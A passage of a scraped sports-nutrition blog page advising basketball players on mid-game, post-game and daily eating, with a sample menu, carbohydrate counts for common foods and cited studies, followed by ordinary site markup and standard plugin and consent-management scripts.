eat quickly.&nbsp;\r\nAccording to sports nutritionists, at this point in the game, it\u2019s not a bad idea to drink an electrolyte-filled sports drink, since you\u2019ll need the energy that comes from sugar pretty quickly, and it will also help restore the depleted elements in your body.&nbsp; \r\nFruit (fresh or dried) can also be a good addition, but for a typical basketball game, I\u2019d stick to the sports drink.\r\nSome NBA players have been known to grab a small sandwich or crackers during halftime, but most don\u2019t eat anything.\r\n&nbsp;\r\n\r\n\r\n\r\nAFTER the Game\r\nNearly as important as your pre-game meal, is your post-game recovery meal.&nbsp; Most experts agree that eating a meal within the first hour after a game will optimize your recovery time.&nbsp;\r\nThat can be a hard task to accomplish if you\u2019re at the gym and you still need to shower, get dressed, have a post-game meeting, then travel home, and then prepare a meal.&nbsp; \r\n\r\nSo, even within the first 2 hours after a game, a proper meal with the right foods will help a whole lot towards an optimal recovery.&nbsp; What are the foods you should eat after a game?&nbsp; \r\nWell, you\u2019ll want to focus on lean protein, healthy carbs and good hydration.&nbsp; Here are some great examples:\r\n\r\n\r\n \tRice with salmon or tuna (or you can substitute some bread or a bun instead of the rice)\r\n \tTurkey burger and bun\r\n \tChicken Burrito\r\n \tSalad with kale\/spinach and lots of beans (protein)\r\n \tWhey proteins shake\r\n \tCLIF bar\r\n \tLean Beef stir fry with lots of vegetables\r\n \tBananas\r\n \tSweet potatoes\r\n \tVegetable (mixed with fruit) shake with little fat, or healthy fats from fruits like Avocado\r\n\r\nA recent study in the Journal of the International Society of Sports Nutrition acknowledges that it can be hard to eat after a game as appetite is often suppressed during a stressful event.&nbsp; They say:\r\n\u201cHowever, appetite can sometimes be suppressed following high-intensity exercise so liquid supplements can be provided as an alternative for players who cannot eat solid foods. In this respect, whey protein has proven to be a superior source\u201d\r\nThat means a high-quality protein shake can definitely be a part of your nutrition regimen.\r\n\r\n&nbsp;\r\nWhat Do Pros Eat on a Regular Basis?\r\nLots of professional athletes in the NFL, NHL, and NBA will eat many of the foods you and I eat.&nbsp; \r\nBreakfasts often include eggs and toast, oatmeal or fruit smoothies, while later meals include lean meats like chicken and fish, as well as salads, wraps and pastas.&nbsp; \r\nRemember, you can eat all these things in a good format or a bad format.&nbsp; For example, you can have white refined bread with a sugar-filled smoothy, or you can have a whole grain sourdough bread with an organic fruit-filled smoothy with no sugar.&nbsp; \r\nIt\u2019s best to stay away from the stuff you already know is worse for you and stick with the good options you know are healthier.\r\n\r\n\r\nComplex Carbohydrates like those found in vegetables and grain products should be a basketball player's staple food every day\r\n\r\n&nbsp;\r\nOverall Approach to Diet for Competitive Athletes\r\nIn addition to all we\u2019ve covered about pre-game and post-game nutrition, here are some excellent ideas to help you create your own protocol for pre-game, mid-game, post-game and general daily nutrition;\r\n\r\n\r\n \tCarbohydrates from fruits\/vegetables and grains is what your body would like for energy DURING basketball games or practices.\r\n\r\n\r\n \t&nbsp; Pregame meals should always be high in complex carbohydrates (pasta, whole grain bread, etc.) and not simple carbohydrates (candy, soda, chocolate bar).\r\n\r\n\r\n \tIf you have a day or less between basketball games or competitions, you should focus on recovery nutrition.&nbsp; Carb intake of 1 - 2 grams per kilogram of bodyweight along with 20 grams of protein will help restore proper nutrition for your muscles.\r\n\r\n\r\n \tAccording to the general consensus between sports nutritionists, on a regular basis, the daily diet of a competitive basketball player should be around 5 - 10 grams per kilogram of body weight.&nbsp; The variation here is based on the annual timing of the pre-season, season and post-season).\r\n\r\n\r\n \tProtein (lean) is crucial to build and repair muscle. &nbsp; Basketball players should focus on getting 1.4 - 1.7 grams per kilogram of body weight per day.&nbsp; This amount is mostly obtained through a healthy diet and not via supplementation.\r\n\r\n\r\n \tFats are important for cell membrane development and a functional immune system but most athletes get enough fat from a healthy diet.&nbsp; Focus on heart-healthy fats like salmon or oils like flax, avocado, coconut or olive oil.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nA Great Sample Menu (for a 160 - 180 pound basketball player)\r\nIn case you\u2019d like a bit more specific direction to start your own meal planning for basketball, we\u2019ve come up with a very general sample menu for an average-sized male athlete at the high school\/collegiate\/pro level.&nbsp; \r\nRemember, everyone\u2019s metabolic requirements are at least a little bit different if not a lot, so you\u2019ll want to experiment a bit.\r\n\r\nBreakfast:\r\n\r\n \t&nbsp;2 cups of cereal like shredded wheat or Total, with 8-12 ounces of skim milk or Almond\/Macadamia milk.\r\n\r\n\r\n \t1 banana\r\n\r\nSnack:\r\n\r\n \tHandful of pretzels\r\n \tApple\r\n \tA small handful of almonds\/peanuts\r\n\r\nLunch:\r\n\r\n \tLean meat (turkey) sandwich with whole wheat bread\r\n \t8-10 baby carrots or any equivalent sized vegetable\r\n \tGranola bar\r\n\r\nPre-Practice (afternoon) Snack:\r\n\r\n \tEnergy bar\r\n \t20-ounce sports drink\r\n\r\nSupper:\r\n\r\n \tTossed Salad (include high-value items like spinach and kale rather than lettuce)\r\n \t2-4 cups of pasta (spaghetti) with minimal sauce\r\n \t2-3 pieces of garlic toast\r\n \t12 ounces of skim milk or nut milk\r\n\r\nEvening Snack:\r\n\r\n \tA 12-ounce banana and strawberry\/raspberry\/pineapple smoothie\r\n\r\nYou can complicate things a lot more by adding in a variety of supplements and specialty foods.&nbsp; Howe,\r\nBut the more you do that, the less sustainable it becomes due to planning\/shopping\/logistic problems given that you have a lot more to worry about in your life than the exact timing and size of every meal and snack during the day.\r\n\r\n\r\nThere are no food groups represented in garbage food, so we'd suggest limiting your intake of these foods and treats or eliminating them altogether\r\n\r\n&nbsp;\r\nWhat Foods Contain Carbohydrates, and How Much?\r\nWe\u2019ve talked a lot about carbohydrates (complex and simple) and we\u2019ve stressed that an active, competitive basketball player needs to eat a diet rich in carbs.&nbsp; \r\nThis is not actually that difficult, since nearly every food has carbs (yes, even vegetables).&nbsp; But, you\u2019ll want to steer away from simple carbs like refined sugars and sweet juices.&nbsp; \r\nSo, we thought might be helpful to give you a bit of a list of some popular foods along with how many carbs they have.\r\n&nbsp;\r\n\r\n \tTypical Sports Drink (20 oz) - 35 g\r\n \tBanana - 25 g\r\n \tGranola Bar (x2) - 30 g\r\n \tEnglish Muffin - 25 g\r\n \tBagel - 45 g\r\n \t1\/4 cup raisins - 30 g\r\n \t1\/2 cup cooked pasta - 20 g\r\n \t1 cup long grain rice - 60 g\r\n \t1\/2 cup frosted mini-wheats - 20 g\r\n \t1 cup puffed cereal - 10 g\r\n \t1 cup Cheerios - 20 g\r\n \t1\/2 cup beans - 15 g\r\n \tBaby Carrots (8) - 05 g\r\n \tBaked Potato (medium) - 30 g\r\n \tAvocado - 15 g\r\n \tOrange Juice (1\/2 cup) - 15 g\r\n \tFresh Strawberries (10) - 05 g\r\n \tPogo Corndog - 20 g\r\n \tTaco (small) - 25 g\r\n \t1 cup Rice Milk - 25 g\r\n \tPremium Plus Crackers (4) - 10 g\r\n \t1\/2 cup Trail Mix - 35 g\r\n\r\n&nbsp;\r\n\r\nAnother great example of healthy carbohydrates for any athlete - especially a basketball player involved in high intensity sport\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nTakeaway\r\nThere\u2019s a fine line between being too full during a game which means your body is using energy to break down the foods, which leaves you with less energy for the game, and not having enough energy for the whole game.&nbsp;\r\nYou\u2019ll need to experiment a bit and everyone\u2019s nutritional intake will be different since we\u2019re all different sizes and have different metabolisms, etc.\r\n&nbsp;\r\nSources:\r\nRanchordas, M.K., Dawson, J.T. &amp; Russell, M. Practical nutritional recovery strategies for elite players when limited time separates repeated matches. J Int Soc Sports Nutr 14, 35\r\nSilva, A.M., D.A. Santos, C.N. Matias, C.S. Minderico, D.A. Schoeller, and L.B. Sardinha (2012). Total Energy Expenditure Assessment in Elite Junior basketball Players: A validation study using double labeled water. J. Strength Cond. Res. 27:1920-1927\r\nPhillips S.M. and L.J. Van Loon (2011). Dietary protein for athletes: from requirements to optimum adaptation. J. Sports Sci. 29 Suppl:S29-38.\r\nWelsh, M.D. Carmichael, E.A. Murphy, and J.A. Blackmon (2005). Carbohydrate feedings during team sport exercise preserve physical and CNS function. Med. Sci. Sports Exerc. 37:306-315.","headline":"What Should a Basketball Player Eat Before a Game?  Why and When","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-04-12","mainEntityOfPage":"False","dateModified":"April 12, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2021\/04\/basketball-gameday-food1.webp","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<nav class="pagination-wrapper" aria-label="article pagination">
		<a class="prev page-numbers" href="https://sportconsumer.com/category/team-sports/basketball/">« PREV</a>
<a class="page-numbers" href="https://sportconsumer.com/category/team-sports/basketball/"><span class="screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>2</span>
<a class="page-numbers" href="https://sportconsumer.com/category/team-sports/basketball/page/3/"><span class="screen-reader-text">Page </span>3</a>
<a class="next page-numbers" href="https://sportconsumer.com/category/team-sports/basketball/page/3/">NEXT »</a></nav>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><!--noptimize--><!--email_off--><style type="text/css">.mb-center.maxbutton-2-center{display:block !important;text-align:center !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{display:block !important;margin:0px 0px 0px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:177px !important;height:51px !important;border:2px solid #81d742 !important;border-radius:39px 39px 39px 39px !important;background:#81d742 !important;-pie-background:linear-gradient(#81d742 45%, #4aa843) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, #81d742), color-stop(1, #4aa843)) !important;background:-moz-linear-gradient(#81d742 45%, #4aa843) !important;background:-o-linear-gradient(#81d742 45%, #4aa843) !important;background:linear-gradient(#81d742 45%, #4aa843) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover{border-color:#81d742 !important;background:rgba(168, 214, 141, 0.91) !important;-pie-background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(168, 214, 141, 0.91)), color-stop(1, rgba(104, 214, 25, 0.94))) !important;background:-moz-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-o-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{color:#ffffff !important;font-family:Tahoma !important;font-size:20px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 1px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover .mb-text{color:#ffffff !important}@media only screen and (min-width:0px) and (max-width:480px){.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{width:90% !important;float:none !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{width:90% !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{font-size:16px !important}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"4976","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
